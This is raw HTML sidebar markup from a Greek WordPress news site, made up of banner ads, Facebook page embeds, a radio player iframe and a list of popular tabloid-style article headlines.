<img width="800" height="600" src="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected.jpg 800w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected-300x225.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected-768x576.jpg 768w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected-760x570.jpg 760w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected-533x400.jpg 533w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected-585x439.jpg 585w" sizes="(max-width: 800px) 100vw, 800px" />			</div>
</div>
</div>
<style>#penci-banner_box--93515 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--93515 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--92765" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="710" height="580" src="https://evosmosnews.gr/wp-content/uploads/2017/11/file.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/file.jpg 710w, https://evosmosnews.gr/wp-content/uploads/2017/11/file-300x245.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/file-490x400.jpg 490w, https://evosmosnews.gr/wp-content/uploads/2017/11/file-585x478.jpg 585w" sizes="(max-width: 710px) 100vw, 710px" />			</div>
</div>
</div>
<style>#penci-banner_box--92765 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--92765 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--39217" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="640" height="359" src="https://evosmosnews.gr/wp-content/uploads/2017/11/kafes_515904935_0.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/kafes_515904935_0.jpg 640w, https://evosmosnews.gr/wp-content/uploads/2017/11/kafes_515904935_0-300x168.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/kafes_515904935_0-585x328.jpg 585w" sizes="(max-width: 640px) 100vw, 640px" />			</div>
</div>
</div>
<style>#penci-banner_box--39217 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--39217 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--93255" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="750" height="446" src="https://evosmosnews.gr/wp-content/uploads/2017/11/Anaheim-Shopping-Near-Disneyland-e1410736366369.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/Anaheim-Shopping-Near-Disneyland-e1410736366369.jpg 750w, https://evosmosnews.gr/wp-content/uploads/2017/11/Anaheim-Shopping-Near-Disneyland-e1410736366369-300x178.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/Anaheim-Shopping-Near-Disneyland-e1410736366369-673x400.jpg 673w, https://evosmosnews.gr/wp-content/uploads/2017/11/Anaheim-Shopping-Near-Disneyland-e1410736366369-585x348.jpg 585w" sizes="(max-width: 750px) 100vw, 750px" />			</div>
</div>
</div>
<style>#penci-banner_box--93255 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--93255 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--52075" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="1600" height="807" src="https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3.jpg 1600w, https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3-300x151.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3-768x387.jpg 768w, https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3-1024x516.jpg 1024w, https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3-960x484.jpg 960w, https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3-793x400.jpg 793w, https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3-585x295.jpg 585w" sizes="(max-width: 1600px) 100vw, 1600px" />			</div>
</div>
</div>
<style>#penci-banner_box--52075 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--52075 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--59727" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="611" height="271" src="https://evosmosnews.gr/wp-content/uploads/2017/11/aggelies-mikres-mykonos-find-job-ergasia-enoikiazetai-polite.png" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/aggelies-mikres-mykonos-find-job-ergasia-enoikiazetai-polite.png 611w, https://evosmosnews.gr/wp-content/uploads/2017/11/aggelies-mikres-mykonos-find-job-ergasia-enoikiazetai-polite-300x133.png 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/aggelies-mikres-mykonos-find-job-ergasia-enoikiazetai-polite-585x259.png 585w" sizes="(max-width: 611px) 100vw, 611px" />			</div>
</div>
</div>
<style>#penci-banner_box--59727 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--59727 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci_pinterest_widget__69836623" class="penci-block-vc penci_facebook_widget widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-facebook_page penci-widget__facebook_page left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="fb-page" data-href="https://www.facebook.com/evosmosnews/" data-height="290" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/evosmosnews/"><a href="https://www.facebook.com/evosmosnews/">Facebook</a></blockquote></div></div>
</div>
</div>
</div>
</aside><!-- #secondary -->
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
<div class="theiaStickySidebar">
<div id="text-6" class="widget  penci-block-vc penci-widget-sidebar style-title-1 style-title-left widget_text">			<div class="textwidget"><div class="player" style="padding: 2px 20px; background-color: black;"><iframe id="pl" style="height: 115px; width: 100%; min-height: 100px; border: 0;" src="https://azuracast.streams.ovh/public/1newsradio/embed" frameborder="0"></iframe><a href="https://ellinadiko.top" target="_blank" rel="noopener noreferrer"><img src="https://ellinadiko.top/wp-content/uploads/2020/06/ELLINADIKO-RADIO.png" /></a></div>
<p>&nbsp;<br />
</p>
<div class="fb-page" data-href="https://www.facebook.com/xarisoydisdj" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/xarisoydisdj"></blockquote>
</div>
</div>
</div>	<div id="penci-banner_box--68458" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<a class="penci-promo-link" href="https://www.facebook.com/RadioKefiOfficial" target="_self"></a><img width="397" height="396" src="https://evosmosnews.gr/wp-content/uploads/2017/11/267795696_304215628280929_2217490787683402599_n.png" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/267795696_304215628280929_2217490787683402599_n.png 397w, https://evosmosnews.gr/wp-content/uploads/2017/11/267795696_304215628280929_2217490787683402599_n-300x300.png 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/267795696_304215628280929_2217490787683402599_n-150x150.png 150w, https://evosmosnews.gr/wp-content/uploads/2017/11/267795696_304215628280929_2217490787683402599_n-280x280.png 280w" sizes="(max-width: 397px) 100vw, 397px" />			</div>
</div>
</div>
<style>#penci-banner_box--68458 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--68458 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--78382" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-vc-column-1">
<div class="penci-block-heading">
<h3 class="penci-block__title"><a href="https://www.facebook.com/thspopis" title="ΤΗΣ ΠΟΠΗΣ ">ΤΗΣ ΠΟΠΗΣ </a ></h3>		</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<a class="penci-promo-link" href="https://www.facebook.com/thspopis" target="_self"></a><img width="600" height="388" src="https://evosmosnews.gr/wp-content/uploads/2017/11/299323023_509932634468545_1509127177370547653_n.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/299323023_509932634468545_1509127177370547653_n.jpg 600w, https://evosmosnews.gr/wp-content/uploads/2017/11/299323023_509932634468545_1509127177370547653_n-300x194.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/299323023_509932634468545_1509127177370547653_n-585x378.jpg 585w" sizes="(max-width: 600px) 100vw, 600px" />					<div class="penci-promo-text">
<h4>ΤΗΣ ΠΟΠΗΣ </h4>
</div>
</div>
</div>
</div>
<style>#penci-banner_box--78382 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--78382 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--56784" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-vc-column-1">
<div class="penci-block-heading">
<h3 class="penci-block__title"><a href="https://www.facebook.com/etsigiathnelladaregamoto" title="Έτσι, για την Ελλάδα ρε γαμώτο- No 1 ">Έτσι, για την Ελλάδα ρε γαμώτο- No 1 </a ></h3>		</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<a class="penci-promo-link" href="https://www.facebook.com/etsigiathnelladaregamoto" target="_self"></a><img width="770" height="614" src="https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n.jpg 770w, https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n-300x239.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n-768x612.jpg 768w, https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n-502x400.jpg 502w, https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n-585x466.jpg 585w" sizes="(max-width: 770px) 100vw, 770px" />					<div class="penci-promo-text">
<h4>Έτσι, για την Ελλάδα ρε γαμώτο- No 1 </h4>
</div>
</div>
</div>
</div>
<style>#penci-banner_box--56784 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--56784 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--77532" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-vc-column-1">
<div class="penci-block-heading">
<h3 class="penci-block__title"><a href="https://www.facebook.com/niki1vrettou" title="Νίκη Βρεττού">Νίκη Βρεττού</a ></h3>		</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<a class="penci-promo-link" href="https://www.facebook.com/niki1vrettou" target="_self"></a><img width="1024" height="587" src="https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH.jpg 1024w, https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH-300x172.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH-768x440.jpg 768w, https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH-960x550.jpg 960w, https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH-698x400.jpg 698w, https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH-585x335.jpg 585w" sizes="(max-width: 1024px) 100vw, 1024px" />			</div>
</div>
</div>
<style>#penci-banner_box--77532 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--77532 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>
<div id="penci_block_23__45049663" class="penci-block-vc penci-block_23 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-block_23 penci-widget__block_23 left penci-block-next_prev penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_23__45049663" >
<div class="penci-block-heading">
<h3 class="penci-block__title"><span>ΔΗΜΟΦΙΛΗ</span></h3>						<span class="penci-slider-nav">
<a class="penci-block-pag penci-slider-prev penci-pag-disabled" data-block_id="penci_block_23__45049663block_content" href="#"><i class="fa fa-angle-left"></i></a>
<a class="penci-block-pag penci-slider-next " data-block_id="penci_block_23__45049663block_content" href="#"><i class="fa fa-angle-right"></i></a>
</span>
</div>
<div id="penci_block_23__45049663block_content" class="penci-block_content">
<div class="penci-block_content__items penci-block-items__1"><div class="penci-block-wrapper-item"><article  class="block23_first_item hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://evosmosnews.gr/wp-content/uploads/2024/03/evosmosnews.gr_-204-480x320.jpg" data-delay="" href="https://evosmosnews.gr/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%bf-%ce%bc%ce%b1%ce%ba%ce%b1%cf%81%ce%af%cf%84%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ae%cf%81%ce%b8%ce%b5-%cf%84%ce%bf-%ce%ba%ce%ad%cf%81%ce%b1%cf%84%ce%bf/" title="Έφυγε ο μακαρίτης και ήρθε το κέρατο – Πόσα να αντέξω;"></a><span class="social-buttons"><span class="social-buttons__content"><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25ad%25cf%2586%25cf%2585%25ce%25b3%25ce%25b5-%25ce%25bf-%25ce%25bc%25ce%25b1%25ce%25ba%25ce%25b1%25cf%2581%25ce%25af%25cf%2584%25ce%25b7%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25b9-%25ce%25ae%25cf%2581%25ce%25b8%25ce%25b5-%25cf%2584%25ce%25bf-%25ce%25ba%25ce%25ad%25cf%2581%25ce%25b1%25cf%2584%25ce%25bf%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Έφυγε%20ο%20μακαρίτης%20και%20ήρθε%20το%20κέρατο%20–%20Πόσα%20να%20αντέξω;%20-%20https://evosmosnews.gr/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%bf-%ce%bc%ce%b1%ce%ba%ce%b1%cf%81%ce%af%cf%84%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ae%cf%81%ce%b8%ce%b5-%cf%84%ce%bf-%ce%ba%ce%ad%cf%81%ce%b1%cf%84%ce%bf/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25ad%25cf%2586%25cf%2585%25ce%25b3%25ce%25b5-%25ce%25bf-%25ce%25bc%25ce%25b1%25ce%25ba%25ce%25b1%25cf%2581%25ce%25af%25cf%2584%25ce%25b7%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25b9-%25ce%25ae%25cf%2581%25ce%25b8%25ce%25b5-%25cf%2584%25ce%25bf-%25ce%25ba%25ce%25ad%25cf%2581%25ce%25b1%25cf%2584%25ce%25bf%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="http://pinterest.com/pin/create/button?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25ad%25cf%2586%25cf%2585%25ce%25b3%25ce%25b5-%25ce%25bf-%25ce%25bc%25ce%25b1%25ce%25ba%25ce%25b1%25cf%2581%25ce%25af%25cf%2584%25ce%25b7%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25b9-%25ce%25ae%25cf%2581%25ce%25b8%25ce%25b5-%25cf%2584%25ce%25bf-%25ce%25ba%25ce%25ad%25cf%2581%25ce%25b1%25cf%2584%25ce%25bf%2F&#038;media=https%3A%2F%2Fevosmosnews.gr%2Fwp-content%2Fuploads%2F2024%2F03%2Fevosmosnews.gr_-204.jpg&#038;description=%CE%88%CF%86%CF%85%CE%B3%CE%B5%20%CE%BF%20%CE%BC%CE%B1%CE%BA%CE%B1%CF%81%CE%AF%CF%84%CE%B7%CF%82%20%CE%BA%CE%B1%CE%B9%20%CE%AE%CF%81%CE%B8%CE%B5%20%CF%84%CE%BF%20%CE%BA%CE%AD%CF%81%CE%B1%CF%84%CE%BF%20%E2%80%93%20%CE%A0%CF%8C%CF%83%CE%B1%20%CE%BD%CE%B1%20%CE%B1%CE%BD%CF%84%CE%AD%CE%BE%CF%89%3B"><i class="fa fa-pinterest"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span><a class="social-buttons__toggle" href="#"><i class="fa fa-share"></i></a></span></div> <div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%bf-%ce%bc%ce%b1%ce%ba%ce%b1%cf%81%ce%af%cf%84%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ae%cf%81%ce%b8%ce%b5-%cf%84%ce%bf-%ce%ba%ce%ad%cf%81%ce%b1%cf%84%ce%bf/" title=" Έφυγε ο μακαρίτης και ήρθε το κέρατο – Πόσα να αντέξω; ">Έφυγε ο μακαρίτης και ήρθε το κέρατο –...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published" datetime="2024-03-16T21:28:49+00:00">16 Μαρτίου 2024</time><time class="updated" datetime="2026-01-16T14:07:31+00:00">16 Ιανουαρίου 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2024-03-16T21:28:49+00:00">16 Μαρτίου 2024</time><time class="updated" datetime="2026-01-16T14:07:31+00:00">16 Ιανουαρίου 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://evosmosnews.gr/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%bf-%ce%bc%ce%b1%ce%ba%ce%b1%cf%81%ce%af%cf%84%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ae%cf%81%ce%b8%ce%b5-%cf%84%ce%bf-%ce%ba%ce%ad%cf%81%ce%b1%cf%84%ce%bf/#respond"><i class="la la-comments"></i>0</a></span></div><div class="penci-post-excerpt">Έφυγε ο μακαρίτης και ήρθε το κέρατο: Τι είναι πιο οδυνηρό μόνο κάποιος που...</div></div></article><div class="block23_items"><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://evosmosnews.gr/wp-content/uploads/2024/06/evosmosnews.gr_-148-280x186.jpg" data-delay="" href="https://evosmosnews.gr/%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b1-%cf%84%ce%bf%ce%bd-%cf%87%ce%ac%cf%81%ce%bf-%ce%ad%cf%87%cf%89-%ce%b3%ce%b5%ce%bd%ce%ad%ce%b8%ce%bb%ce%b9%ce%b1-%ce%b5%ce%af%ce%bc%ce%b1%ce%b9-2-%ce%b5/" title="«Νίκησα τον Χάρο, έχω γενέθλια, είμαι 2 ετών»: Όλοι υποκλίνονται στη Δώρα Χρυσικού, τα δάκρυα &#038; το φιλί στον σύντροφό της"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b1-%cf%84%ce%bf%ce%bd-%cf%87%ce%ac%cf%81%ce%bf-%ce%ad%cf%87%cf%89-%ce%b3%ce%b5%ce%bd%ce%ad%ce%b8%ce%bb%ce%b9%ce%b1-%ce%b5%ce%af%ce%bc%ce%b1%ce%b9-2-%ce%b5/" title=" «Νίκησα τον Χάρο, έχω γενέθλια, είμαι 2 ετών»: Όλοι υποκλίνονται στη Δώρα Χρυσικού, τα δάκρυα &#038; το φιλί στον σύντροφό της ">«Νίκησα τον Χάρο, έχω γενέθλια, είμαι 2 ετών»:...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published" datetime="2024-06-09T21:04:03+00:00">9 Ιουνίου 2024</time><time class="updated" datetime="2024-06-09T21:04:53+00:00">9 Ιουνίου 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://evosmosnews.gr/wp-content/uploads/2024/02/evosmosnews.gr_-345-280x186.jpg" data-delay="" href="https://evosmosnews.gr/%ce%b3%ce%ad%ce%bc%ce%b9%cf%83%ce%b1%ce%bd-%ce%bf%ce%b9-%ce%b4%cf%81%cf%8c%ce%bc%ce%bf%ce%b9-%ce%bc%ce%b5-%cf%84%ce%bf-%cf%83%cf%8d%ce%bc%ce%b2%ce%bf%ce%bb%ce%bf-%cf%84%ce%bf%cf%85-%cf%88%ce%b1%cf%81/" title="Γέμισαν οι δρόμοι με το σύμβολο του ψαριού: Τι πρέπει να κάνεις όταν δεις κολλημένο αυτό το σήμα επάνω σε αυτοκίνητο"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%b3%ce%ad%ce%bc%ce%b9%cf%83%ce%b1%ce%bd-%ce%bf%ce%b9-%ce%b4%cf%81%cf%8c%ce%bc%ce%bf%ce%b9-%ce%bc%ce%b5-%cf%84%ce%bf-%cf%83%cf%8d%ce%bc%ce%b2%ce%bf%ce%bb%ce%bf-%cf%84%ce%bf%cf%85-%cf%88%ce%b1%cf%81/" title=" Γέμισαν οι δρόμοι με το σύμβολο του ψαριού: Τι πρέπει να κάνεις όταν δεις κολλημένο αυτό το σήμα επάνω σε αυτοκίνητο ">Γέμισαν οι δρόμοι με το σύμβολο του ψαριού:...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2024-02-23T20:19:00+00:00">23 Φεβρουαρίου 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://evosmosnews.gr/wp-content/uploads/2024/02/evosmosnews.gr_-360-280x186.jpg" data-delay="" href="https://evosmosnews.gr/%ce%ba%ce%bb%ce%b1%ce%af%ce%b5%ce%b9-%cf%8c%ce%bb%ce%b7-%ce%b7-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%cf%80%ce%ad%ce%b8%ce%b1%ce%bd%ce%b5-%ce%bf-%ce%b3%ce%b9%cf%8e%cf%81%ce%b3%ce%bf%cf%82-%ce%b1%ce%bd/" title="Κλαίει όλη η Ελλάδα: Πέθανε ο Γιώργος Αναγνώστου μόλις 35 ετών"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%ba%ce%bb%ce%b1%ce%af%ce%b5%ce%b9-%cf%8c%ce%bb%ce%b7-%ce%b7-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%cf%80%ce%ad%ce%b8%ce%b1%ce%bd%ce%b5-%ce%bf-%ce%b3%ce%b9%cf%8e%cf%81%ce%b3%ce%bf%cf%82-%ce%b1%ce%bd/" title=" Κλαίει όλη η Ελλάδα: Πέθανε ο Γιώργος Αναγνώστου μόλις 35 ετών ">Κλαίει όλη η Ελλάδα: Πέθανε ο Γιώργος Αναγνώστου...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2024-02-24T22:08:41+00:00">24 Φεβρουαρίου 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://evosmosnews.gr/wp-content/uploads/2024/02/evosmosnews.gr_-371-280x186.jpg" data-delay="" href="https://evosmosnews.gr/%cf%80%ce%b5%ce%b8%ce%b5%cf%81%ce%ac-%ce%ba%ce%b1%cf%83%cf%83%ce%b5%ce%bb%ce%ac%ce%ba%ce%b7-%ce%ba%ce%b1%ce%b9-o-%ce%ac%ce%bb%ce%bb%ce%bf%cf%82-%ce%bc%ce%bf%cf%85-%ce%b3%ce%b9%ce%bf%cf%82/" title="Πεθερά Κασσελάκη: «Και o άλλος μου γιος είναι gay» -Στηρίζει τον Στέφανο σε κάθε του απόφαση"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%cf%80%ce%b5%ce%b8%ce%b5%cf%81%ce%ac-%ce%ba%ce%b1%cf%83%cf%83%ce%b5%ce%bb%ce%ac%ce%ba%ce%b7-%ce%ba%ce%b1%ce%b9-o-%ce%ac%ce%bb%ce%bb%ce%bf%cf%82-%ce%bc%ce%bf%cf%85-%ce%b3%ce%b9%ce%bf%cf%82/" title=" Πεθερά Κασσελάκη: «Και o άλλος μου γιος είναι gay» -Στηρίζει τον Στέφανο σε κάθε του απόφαση ">Πεθερά Κασσελάκη: «Και o άλλος μου γιος είναι...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2024-02-25T21:27:34+00:00">25 Φεβρουαρίου 2024</time></div></div></article></div></div></div><div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>	</div>
</div>
